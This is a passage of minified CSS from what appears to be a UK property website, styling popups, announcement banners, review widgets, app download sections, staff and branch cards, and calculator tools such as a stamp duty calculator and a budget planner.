.service-announcements-inner .announcement p strong{display:inline-block;margin-bottom:20px;}.service-announcements .service-announcements-inner .announcement.hidden{max-height:0;opacity:0;padding-top:0;padding-bottom:0;}.service-announcements .service-announcements-inner .announcement a.close{position:absolute;top:0;right:0;width:56px;height:56px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:28px;background-position:center center;transition:all .1s ease-in-out;}.service-announcements .service-announcements-inner .announcement a.close:hover{transform:scale(1.2);cursor:pointer;}.service-announcements .service-announcements-inner .announcement a{color:#1d1d1d;text-decoration:underline;}.service-announcements .service-announcements-inner .announcement a:hover{text-decoration:none;}.service-announcements .service-announcements-inner .announcement.green{background:#00f295;}.service-announcements .service-announcements-inner .announcement.red{background:#ff67ff;}.service-announcements .service-announcements-inner .announcement.amber{background:#ffad00;}@media(max-width:1280px){.service-announcements .service-announcements-inner{padding:0;margin:16px 0;}.service-announcements .service-announcements-inner .announcement{margin:0 16px 16px 16px;}}.popup-outer{position:fixed;height:100vh;width:100%;top:0;left:0;z-index:99999999999999;display:flex;justify-content:center;align-items:center;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;}.popup-outer .popup-shadow{background:rgba(40,40,40,.85);position:absolute;width:100%;height:100%;top:0;left:0;}.popup-outer .popup-container{background-size:cover;background-position:center;max-width:690px;color:#000;border-radius:12px;box-shadow:10px 10px 10px rgba(0,0,0,.25);box-sizing:border-box;position:relative;transform:scale(.9);transition:transform .4s ease-in-out;}.popup-outer .popup-container a.close{background-image:url("/dist/images/refresh/icons/popup-close.svg");background-repeat:no-repeat;background-size:contain;width:52px;height:52px;position:absolute;right:20px;top:20px;transition:all .1s ease-in-out;}.popup-outer .popup-container a.close:hover{transform:scale(1.1);}.popup-outer .popup-container .popup-inner{overflow-x:visible;overflow-y:scroll;scrollbar-width:none;max-height:calc(100vh - 90px);padding:40px;}.popup-outer .popup-container .popup-inner::-webkit-scrollbar{width:0!important;}.popup-outer a{font-weight:600;}.popup-outer.active{opacity:1;pointer-events:auto;}.popup-outer.active .popup-container{transform:scale(1);}.popup-outer h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;margin-bottom:20px;margin-right:60px;}.popup-outer h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.popup-outer h3{font-size:1.875rem;line-height:2.5rem;}}.popup-outer p{font-size:1.125rem;line-height:1.575rem;}.popup-outer:not(.alt) .popup-container{background-color:#00f295;}.popup-outer:not(.alt) p{color:#282828;}.popup-outer .popup-caveat{padding:40px 0 0 0;color:#000;font-size:.75rem;line-height:.9375rem;font-weight:600;}.popup-outer .popup-buttons{margin-top:20px;}.popup-outer.alt .popup-container{background-color:#f4f4f4;}.popup-outer.alt .popup-buttons .popup-button{background:#fff;color:#ff67ff;}.popup-outer.alt .popup-buttons .popup-button:hover{transform:scale(1.1);background:#ff67ff;color:#fff;}@media(max-width:821px){.popup-outer .popup-container{margin:28px;}.popup-outer .popup-container a.close{width:40px;height:40px;}.popup-outer .popup-container .popup-inner{padding:28px;}}@media(max-width:640px){.popup-outer p{font-size:1.125rem;line-height:1.225rem;}}.sticky-cta{position:fixed;right:0;top:40px;z-index:5000;transition:all .3s ease-in-out,right .25s ease-in-out;transition-behavior:allow-discrete;opacity:1;}.sticky-cta.hidden{opacity:0;right:-100px;}.sticky-cta form{background:#fff;padding:24px;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);width:auto;border:solid 1.5px #000;border-radius:12px;border-width:1.5px 0 1.5px 1.5px;border-top-right-radius:0;border-bottom-right-radius:0;max-width:220px;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}.sticky-cta form .sticky-cta-head{display:flex;margin:0 0 20px 0;justify-content:space-between;align-items:center;}.sticky-cta form .sticky-cta-head .caption{color:#002b4b;font-family:"DifferentSans",sans-serif;font-size:1rem;line-height:1.4rem;}.sticky-cta form .sticky-cta-head a.close{font-size:1.4rem;color:#000;width:40px;height:32px;min-width:40px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:32px;background-position:center right;}.sticky-cta form .sticky-cta-head a.close:hover{transform:scale(1.2);cursor:pointer;}.sticky-cta form .buttons{display:flex;gap:20px;flex-wrap:wrap;}.sticky-cta form .buttons .button{width:100%;font-size:1rem;line-height:1.4rem;}.sticky-cta form .buttons .button:last-of-type{margin-right:0;}@media(max-width:1024px){.sticky-cta{top:96px;}}@media(max-width:821px){.sticky-cta{width:auto;text-align:left;}.sticky-cta form{max-width:340px;width:auto;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}}@media(max-width:640px){.sticky-cta{right:0;top:82px;}.sticky-cta.hidden{right:0;display:none;}.sticky-cta form{max-width:auto;min-width:auto;width:auto;max-width:100%;border-width:1.5px;border-radius:0 0 12px 12px;}.sticky-cta form .buttons{flex-wrap:wrap;gap:16px;}}.branch-alert-component .branch-alert-component-inner{text-align:center;}.branch-alert-component .branch-alert-component-inner .alert-container{margin-bottom:25px;display:block;width:100%;}.branch-alert-component .branch-alert-component-inner .alert-container:last-of-type{margin-bottom:0;}.branch-alert-component .branch-alert-component-inner .alert-container .alert{padding:10px 15px 10px 15px;background:#fff;align-items:center;line-height:1;display:inline-flex;}.branch-alert-component .branch-alert-component-inner .alert-container .alert i{margin-right:10px;}.branch-alert-component .branch-alert-component-inner .alert-container .alert span{text-align:left;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.green{background:#7fbc33;color:#fff;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.red{background:#ff67ff;color:#fff;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.amber{background:#f36f24;color:#fff;}.ui-datepicker{max-width:400px;width:100%;box-sizing:border-box;}.ui-datepicker *{font-family:"Roboto",sans-serif!important;}.ui-datepicker td{padding:2px;}.ui-datepicker td a{padding:5px 15px;}.ui-datepicker tr th span{color:#000;}.ui-datepicker .ui-datepicker-year{padding:5px;}@media(max-width:640px){.ui-datepicker{left:50%!important;transform:translate(-50%,0);}}.anchor-panel-component{display:none;background:none;}.anchor-panel-component .anchor-panel{width:100%;display:inline-block;background:#fff;}.anchor-panel-component .anchor-panel .sidebar-filter-heading{padding:10px 20px;}.anchor-panel-component .anchor-panel .sidebar-filter-links{padding:0;}.anchor-panel-component .anchor-panel .sidebar-filter-links a{padding:0 20px;}@media(max-width:821px){.anchor-panel-component{display:block;}}.brand-colour-1{color:#ec6608;}.brand-colour-2{color:#009640;}.brand-colour-3{color:#ff67ff;}.brand-colour-4{color:#002340;}.white{color:#fff;}.small{font-size:small;}@keyframes trustPilotIn{0%{opacity:0;}100%{opacity:1;}}.trust-pilot{display:flex;margin:40px 0;}.trust-pilot .section-heading{margin-bottom:20px;text-align:center;background:none;}.trust-pilot .section-heading h2{margin-bottom:32px;}.trust-pilot .trustpilot-widget{margin:0 auto;padding:20px 0;width:100%;min-width:850px;min-height:151px;opacity:0;animation:trustPilotIn ease 1s;animation-iteration-count:1;animation-delay:.7s;animation-fill-mode:forwards;border:0;border-radius:none;}.trust-pilot .trustpilot-widget.alt{margin:-40px 0;min-height:26px;}@media(max-width:1024px){.trust-pilot{display:block;padding:0;margin:0;margin:24px 0;}.trust-pilot .trustpilot-widget{min-width:100%;}.trust-pilot .trustpilot-widget:not(.alt){background-color:#f4f4f4;}.trust-pilot .trustpilot-widget.alt{margin:24px 0;}}.image-frame__cyan-magenta:after{background-image:url("/dist/images/refresh/frames/cyan-magenta.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__cyan-purple:after{background-image:url("/dist/images/refresh/frames/cyan-purple.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__green-yellow:after{background-image:url("/dist/images/refresh/frames/green-yellow.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__magenta-cyan:after{background-image:url("/dist/images/refresh/frames/magenta-cyan.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__purple-cyan:after{background-image:url("/dist/images/refresh/frames/purple-cyan.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__purple-yellow:after{background-image:url("/dist/images/refresh/frames/purple-yellow.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__yellow-green:after{background-image:url("/dist/images/refresh/frames/yellow-green.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__yellow-purple:after{background-image:url("/dist/images/refresh/frames/yellow-purple.svg");background-repeat:no-repeat;background-size:cover;}.image-frame{line-height:0;padding:0 20px 18px 0;position:relative;margin-bottom:16px;display:inline-block;}.image-frame img{margin:0!important;position:relative;z-index:2;}.image-frame:after{position:absolute;content:"";background-color:rgba(0,0,0,.044);width:calc(100% - 30px);height:calc(100% - 20px);top:20px;left:30px;display:block;z-index:1;-webkit-backface-visibility:hidden;}.image-frame__hero{padding:0 18px 20px 0;margin:0;}.image-frame__hero:after{background-repeat:no-repeat;background-size:cover;transform:rotate(1deg);width:calc(100% - 20px);height:calc(100% - 20px);top:15px;left:17px;}.image-frame__rotated{padding:0 18px 18px 0;}.image-frame__rotated:after{background-repeat:no-repeat;background-size:cover;transform:rotate(1deg);width:calc(100% - 10px);height:calc(100% - 21px);top:20px;left:5px;}.image-frame__bottom-slanted{padding:0 0 18px 0;overflow:hidden;}.image-frame__bottom-slanted:after{background-position:26% bottom;background-size:165%;background-repeat:no-repeat;transform:skew(0,1deg) translateY(-1.2%);width:100%;height:100%;top:0;left:0;}.image-frame__square{padding:0 18px 18px 0;}.image-frame__square:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.image-frame__square-large{padding:0 30px 30px 0;}.image-frame__square-large:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.image-frame__bottom{padding:0 0 18px 0;}.image-frame__bottom:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.card .card-image:after{background-position:0 0;background-size:cover;-webkit-backface-visibility:hidden;}.card:nth-child(1n) .card-image:after{background-image:url("/dist/images/refresh/frames/cyan-magenta.svg");}.card:nth-child(2n) .card-image:after{background-image:url("/dist/images/refresh/frames/cyan-purple.svg");}.card:nth-child(3n) .card-image:after{background-image:url("/dist/images/refresh/frames/green-yellow.svg");}.card:nth-child(4n) .card-image:after{background-image:url("/dist/images/refresh/frames/magenta-cyan.svg");}.card:nth-child(5n) .card-image:after{background-image:url("/dist/images/refresh/frames/purple-cyan.svg");}.card:nth-child(6n) .card-image:after{background-image:url("/dist/images/refresh/frames/purple-yellow.svg");}.card:nth-child(7n) .card-image:after{background-image:url("/dist/images/refresh/frames/yellow-green.svg");}.card:nth-child(8n) .card-image:after{background-image:url("/dist/images/refresh/frames/yellow-purple.svg");}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a{color:#000;text-decoration:none;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul{list-style-position:inside;list-style-type:disc;padding:0 0 0 28px;margin:0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul li{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;margin:0 0 0 0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul.depth-1{padding-left:0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a:hover{text-decoration:underline;}@media(max-width:821px){.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a{color:#000;text-decoration:none;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul li{font-size:1.125rem;line-height:1.225rem;}}.service-levels h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;text-align:center;margin:0;font-weight:400;}.service-levels h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.service-levels h2{font-size:1.875rem;line-height:2.5rem;}}.service-levels_boxes{display:flex;margin-top:32px;align-content:space-evenly;}.service-levels_boxes_box{flex:1;border-radius:12px;margin-right:20px;overflow:hidden;}.service-levels_boxes_box:last-of-type{margin-right:0;}.service-levels_boxes_box>div{width:auto;padding:24px;text-align:center;}.service-levels_boxes_box>div:nth-of-type(1){background-color:#00f295;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.4375rem;}.service-levels_boxes_box>div:nth-of-type(2){background-color:#f4f4f4;font-size:1.125rem;line-height:1.575rem;}@media(max-width:1024px){.service-levels_boxes{display:block;width:100%;}.service-levels_boxes_box{width:100%;margin-bottom:14px;}.service-levels_boxes_box:last-of-type{margin-bottom:0;}.service-levels_boxes_box>div{padding:12px;}}@media(max-width:640px){.service-levels_boxes_box>div:nth-of-type(1){font-size:1.125rem;line-height:1.125rem;}.service-levels_boxes_box>div:nth-of-type(2){font-size:1.125rem;line-height:1.125rem;}}.components section:first-of-type.download-app-hero{margin-top:0;}.download-app-hero{overflow:hidden;background-image:url("/dist/images/refresh/frames/purple-yellow.svg");background-size:cover;}.download-app-hero_content{border-radius:12px;background-color:#fff;width:100%;max-width:600px;margin:40px 0;padding:40px;}.download-app-hero_copy{margin-bottom:32px;}.download-app-hero_copy h1{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin:0 0 32px 0;text-wrap:balance;}.download-app-hero_copy h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.download-app-hero_copy h1{font-size:2.875rem;line-height:3.25rem;}}.download-app-hero_copy p{font-size:1.125rem;line-height:1.575rem;}.download-app-hero_ctas{display:flex;align-items:center;gap:20px;}.download-app-hero_ctas .qr{width:100px;height:100px;}.download-app-hero_ctas .appstore-link img,.download-app-hero_ctas .googleplay-link img{width:auto;height:52px;}@media(max-width:1280px){.download-app-hero{margin-left:0;margin-right:0;}.download-app-hero_content{width:auto;max-width:600px;margin:28px;padding:28px;}}@media(max-width:821px){.download-app-hero_ctas{flex-wrap:wrap;}.download-app-hero_ctas .appstore,.download-app-hero_ctas .googleplay{width:100%;height:auto;}.download-app-hero_ctas .qr{display:none;}}@media(max-width:640px){.download-app-hero_copy{margin-bottom:20px;}.download-app-hero_copy h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}.download-app-hero_copy h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}}@media(max-width:640px) and (max-width:1024px){.download-app-hero_copy h1{font-size:1.875rem;line-height:2.5rem;}}@media(max-width:640px){.download-app-hero_ctas img{margin-bottom:20px;}.download-app-hero_ctas img:last-of-type{margin-bottom:0;}}.download-app-strip{overflow:hidden;background:#00f295;background-size:cover;overflow:visible;}.download-app-strip_inner{height:387px;text-align:center;position:relative;display:flex;}.download-app-strip_inner .left,.download-app-strip_inner .right{position:absolute;top:50%;width:auto;transform:translateY(-50%);}.download-app-strip_inner .left{height:367px;left:0;margin-top:-1.5%;}.download-app-strip_inner .right{height:427px;right:-100px;}.download-app-strip_links{margin-top:40px;display:flex;gap:20px;align-items:center;justify-content:center;}.download-app-strip_links img{width:auto;}.download-app-strip_content{max-width:589px;margin:0 auto;align-self:center;}.download-app-strip_content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:40px;text-wrap:balance;}.download-app-strip_content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.download-app-strip_content h2{font-size:1.875rem;line-height:2.5rem;}}.download-app-strip_content p{font-size:1.125rem;line-height:1.575rem;}@media(max-width:1280px){.download-app-strip_inner .left{height:183px;left:80px;margin-top:-1.5%;}.download-app-strip_inner .right{height:214px;right:30px;}}@media(max-width:1024px){.download-app-strip_inner{padding:28px;height:auto;}.download-app-strip_inner .left{display:none;}.download-app-strip_inner .right{display:none;}.download-app-strip_content h2{margin-bottom:28px;}.download-app-strip_links{gap:28px;margin:28px 0 0 0;justify-content:center;flex-wrap:wrap;}.download-app-strip_links .qr{display:none;}}.small-cta-group .card{padding:40px 32px;}.small-cta-group .card p{font-size:1.125rem;line-height:1.575rem;}.small-cta-group .card-buttons .button{margin-bottom:16px;}.small-cta-group .card-buttons .button:last-of-type{margin-bottom:0;}@media(max-width:821px){.small-cta-group .card{padding:28px;}.small-cta-group .card-buttons .button{margin-bottom:20px;}}.people-locations-group_items{width:100%;display:grid;grid-auto-flow:row;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(2,1fr);grid-column-gap:20px;grid-row-gap:20px;}.people-locations-group_item{background:#f4f4f4;border-radius:12px;overflow:hidden;display:inline-flex;flex-direction:column;height:100%;box-sizing:border-box;overflow:hidden;}.people-locations-group_inner{padding:32px 32px;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:1;}.people-locations-group_content{margin-bottom:20px;}.people-locations-group_content p.location{background-image:url("/dist/images/refresh/icons/branch-marker-black.svg");background-repeat:no-repeat;background-position:-5px center;padding:5px 0 5px 35px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-weight:400;margin:0 0 15px 0;}.people-locations-group_content p.location .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_content p.location{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_content p.job-role{background-repeat:no-repeat;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;padding:5px 0;font-weight:400;margin:0 0 15px 0;}.people-locations-group_content p.job-role .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_content p.job-role{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_content a.phone{background-image:url("/dist/images/refresh/icons/branch-phone-black.svg");background-repeat:no-repeat;color:#000;padding:5px 0 5px 34px;}.people-locations-group_content p{font-size:1.125rem;line-height:1.575rem;margin:0 0 20px 0;}.people-locations-group_content p:last-of-type{margin-bottom:0;}.people-locations-group_image{height:200px;background-repeat:no-repeat;background-size:cover;background-position:center center;}.people-locations-group_name{background:#00f295;padding:20px 32px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:0;}.people-locations-group_name .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_name{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_buttons{margin-top:auto;}.people-locations-group_buttons .button{margin-bottom:16px;width:100%;font-size:1.125rem;line-height:1.1875rem;}.people-locations-group_buttons .button:last-of-type{margin-bottom:0;}@media(max-width:1024px){.people-locations-group_items{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);}}@media(max-width:640px){.people-locations-group_items{grid-template-columns:repeat(1,1fr);grid-template-rows:repeat(1,1fr);}}.themed-image .image-placeholder{position:relative;z-index:2;width:519px;aspect-ratio:1/1;background:#eee;position:relative;}.themed-image .image-placeholder:after{display:flex;width:100%;height:100%;content:"No Image";font-size:4.625rem;opacity:.1;align-items:center;justify-content:center;font-family:"DifferentSans",sans-serif;}.tool-block .loader{position:fixed;top:0;left:0;}.tool-block .buttons,.tool-block .textblock{max-width:793px;}@media(max-width:1024px){.tool-block .buttons,.tool-block .textblock{max-width:100%;}}.tool-block .mab{width:100%;}.tool-block .mab img{max-width:257px;width:100%;}.tool-block .mab .disclaimer p{font-size:1rem;line-height:1.4rem;}.tool-block .header{margin-bottom:32px;max-width:793px;}.tool-block .header h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.tool-block .header h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tool-block .header h2{font-size:1.875rem;line-height:2.5rem;}}.tool-block .header p{font-size:1.125rem;line-height:1.575rem;}@media(max-width:1024px){.tool-block .header{max-width:100%;}}.tool-block label{display:inline-block;font-size:1.125rem;line-height:1.575rem;margin-bottom:20px;width:100%;}.tool-block label.heading{font-family:"DifferentSans",sans-serif;font-size:1.25rem;line-height:1.5rem;width:100%;margin-bottom:20px;}@media(max-width:821px){.tool-block label{margin:20px 0 16px 0;}.tool-block label.heading{margin:20px 0 16px 0;}}.tool-block .textblock{font-size:1.25rem;line-height:1.5rem;width:100%;max-width:793px;}.tool-block .textblock_small{margin:16px 0;}.tool-block .textblock_small p{font-size:1rem;line-height:1.4rem;}.tool-block .textblock+.results{margin-top:32px;}.tool-block .textblock+.tabulated-results{margin-top:32px;}.tool-block fieldset{width:100%;display:flex;column-gap:20px;margin:32px 0;flex-wrap:wrap;}.tool-block fieldset+fieldset{margin-top:0;}.tool-block fieldset:last-of-type{margin-bottom:0;}.tool-block fieldset .field-validation-error{margin-bottom:0;padding-bottom:0;}.tool-block fieldset input,.tool-block fieldset select{padding:24px;}.tool-block fieldset select{text-wrap:wrap;}.tool-block fieldset .pound{position:relative;}.tool-block fieldset .pound input[type=number]{padding-left:32px;}.tool-block fieldset .pound::before{content:"£";position:absolute;color:#000;z-index:1;top:26px;font-size:1.125rem;line-height:1.125rem;left:23px;}.tool-block fieldset .field{max-width:387px;width:auto;flex:0 0 calc(50% - 20px);}.tool-block fieldset .field:has(.checkbox-row){max-width:100%;flex:none;}.tool-block fieldset .field .checkbox-wrap{font-weight:400;margin-right:32px;margin-bottom:0;margin-top:0;width:auto;}@media(max-width:821px){.tool-block fieldset{margin:0;}.tool-block fieldset .field{flex:0 0 100%;max-width:100%;width:100%;}}.tool-block .buttons{width:100%;margin:32px 0;}.tool-block .buttons .back{padding:16px 20px 16px 0;font-size:1rem;background:transparent;font-family:"DifferentSans",sans-serif;color:#000;}.tool-block .buttons .back:hover{cursor:pointer;}.tool-block .buttons .button{padding:16px 50px 16px 20px;min-width:180px;}.tool-block .buttons .button+.back{padding-left:20px;}@media(max-width:640px){.tool-block .buttons .button{margin:20px 0;}.tool-block .buttons .button+.back{padding-left:20px;margin-left:0;}.tool-block .buttons .back{display:inline-block;margin-top:32px 0;background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);background-repeat:no-repeat;background-position:center left;background-size:7px;padding:0 0 0 20px;margin:16px 0;}}.tool-block h3{display:flex;width:100%;align-items:center;color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.tool-block h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tool-block h3{font-size:1.875rem;line-height:2.5rem;}}.tool-block h3 .roundel{display:flex;align-items:center;justify-content:center;border-radius:50%!important;background-color:#00f295;width:82px;height:82px;min-width:82px;margin-right:20px;}.tool-block h3 br{display:none;}.tool-block .next-steps{margin-top:40px;}.tool-block h4{font-size:1.25rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;margin-bottom:16px;width:100%;}.tool-block .progress-bar-wrap{display:flex;align-items:center;opacity:1;transition:opacity .3s ease,height .2s ease;margin-bottom:32px;overflow:hidden;height:28px;}.tool-block .progress-bar-wrap.hide{height:0;opacity:0;}.tool-block .progress-bar-wrap .counter{font-size:1.25rem;line-height:1.5rem;margin-bottom:0;margin-right:10px;font-family:"DifferentSans",sans-serif;font-weight:600;width:62px;}.tool-block .progress-bar-wrap .progress-bar{width:100%;height:30px;position:relative;background:#f4f4f4;padding:10px;box-sizing:border-box;border-radius:12px;}.tool-block .progress-bar-wrap .progress-bar .progress{background-color:#00f295;display:block;height:100%;width:0;border-radius:12px;transition:width .4s ease;}.tool-block p{font-size:1.125rem;line-height:1.575rem;}.tool-block .tabulated-results{width:100%;max-widtH:793px;border-radius:12px;overflow:hidden;}.tool-block .tabulated-results tr th{padding:24px 20px 20px 20px;font-size:1rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;text-wrap:balance;}.tool-block .tabulated-results tr td{padding:24px 20px;background-color:#f4f4f4;border-bottom:solid 1px #e4e4e4;font-size:1.125rem;line-height:1.575rem;text-wrap:balance;}.tool-block .tabulated-results tr:last-of-type td{border-bottom:0;}@media(max-width:821px){.tool-block .tabulated-results tr th{font-size:.875rem;line-height:1.225rem;padding:16px 12px;}.tool-block .tabulated-results tr td{padding:16px 12px;font-size:1rem;line-height:1.4rem;}}.tool-block .results{display:flex;gap:20px;margin-bottom:32px;width:100%;}.tool-block .results .result{border:solid 2px #000;border-radius:12px;overflow:hidden;width:100%;max-width:387px;}.tool-block .results .result.light p{background:#f4f4f4;}.tool-block .results .result.light span{background:#f4f4f4;}.tool-block .results .result.heavy p{background:#ff67ff;}.tool-block .results p{background:#00f295;padding:24px;border-bottom:solid 2px #000;margin:0;}.tool-block .results span{background:#f4f4f4;width:100%;display:inline-block;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;padding:24px;}.tool-block .results span>span{padding:0;display:inline;}@media(max-width:821px){.tool-block .results p{padding:16px;}.tool-block .results span{padding:16px;}}@media(max-width:640px){.tool-block .results{flex-wrap:wrap;}.tool-block .results p{padding:12px;}.tool-block .results span{padding:12px;}.tool-block .results .result{max-width:100%;width:100%;}}.tool-block .ranges{position:relative;display:grid;grid-gap:20px;grid-template-columns:1fr 1fr 1fr;margin:40px 0;}.tool-block .ranges .range{padding-bottom:10px;display:flex;flex-wrap:wrap;}.tool-block .ranges .range>div{padding-top:32px;position:relative;}.tool-block .ranges .range>div:before{border-radius:100px;position:absolute;top:0;height:20px;content:"";width:100%;border:solid 2px #000;box-shadow:0 4px 0 0 #000;}.tool-block .ranges .range>div p:first-of-type{margin:32px 0 20px 0;}.tool-block .ranges .range>div p span{display:inline-block;font-family:"DifferentSans",sans-serif;font-size:1.25rem;line-height:1.5rem;}.tool-block .ranges .range.high>div:before{background:#f54e4e;}.tool-block .ranges .range.mid>div:before{background:#ffad00;}.tool-block .ranges .range.low>div:before{background:#00f295;}.tool-block.stamp-duty-calculator .results+.buttons{margin:0 0 60px 0;}@media(max-width:1024px){.tool-block.stamp-duty-calculator .results+.buttons{margin:0 0 24px 0;}}.tool-block.budget-planner .budget-planner-results{width:100%;opacity:0;transition:opacity .2s ease-in;display:flex;margin:32px 0 60px;align-items:flex-start;}.tool-block.budget-planner .budget-planner-results .stats{display:grid;grid-template-columns:1fr 1fr;width:100%;gap:16px;}.tool-block.budget-planner .budget-planner-results .stats:hover .stat.reveal{opacity:.3;}.tool-block.budget-planner .budget-planner-results .stats:hover .stat.reveal:hover{cursor:pointer;opacity:1;}.tool-block.budget-planner .budget-planner-results .stats .stat{transition:all .2s ease-in-out;opacity:0;}.tool-block.budget-planner .budget-planner-results .stats .stat.reveal{opacity:1;}.tool-block.budget-planner .budget-planner-results .stats .stat .info{display:flex;justify-content:space-between;margin-bottom:16px;}.tool-block.budget-planner .budget-planner-results .stats .stat .info .label{font-size:1.125rem;line-height:1.575rem;}.tool-block.budget-planner .budget-planner-results .stats .stat .info .amount{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;}.tool-block.budget-planner .budget-planner-results .stats .stat .bar{width:100%;height:30px;position:relative;background:#f4f4f4;padding:10px;box-sizing:border-box;border-radius:12px;}.tool-block.budget-planner .budget-planner-results .stats .stat .bar span{transition:all 1s ease-in-out;background-color:#00f295;display:block;height:100%;width:0;border-radius:12px;}.tool-block.budget-planner .budget-planner-results.show{opacity:1;}@media(max-width:1024px){.tool-block.budget-planner .budget-planner-results{display:block;}.tool-block.budget-planner .budget-planner-results .donut-chart{margin:0 auto;}.tool-block.budget-planner .budget-planner-results .stats{margin:0 auto;max-width:400px;grid-template-columns:1fr;}}.tool-block.budget-planner .add-source-button{font-size:1rem;font-family:"DifferentSans",sans-serif;color:#000;display:flex;align-items:center;height:48px;}.tool-block.budget-planner .add-source-button:before{transition:all .1s ease-in-out;width:48px;height:48px;content:"";background-image:url("/dist/images/refresh/icons/source-add.svg");background-repeat:no-repeat;margin-right:12px;}.tool-block.budget-planner .add-source-button:hover:before{transform:scale(1.2);}.tool-block.budget-planner .add-source-button span{display:none;}.tool-block.budget-planner .add-source-button.full .full{display:block;}.tool-block.budget-planner .add-source-button.partial .partial{display:block;}.tool-block.budget-planner .add-source-button.empty .empty{display:block;}.tool-block.budget-planner form .add-source-message{display:none;}.tool-block.budget-planner 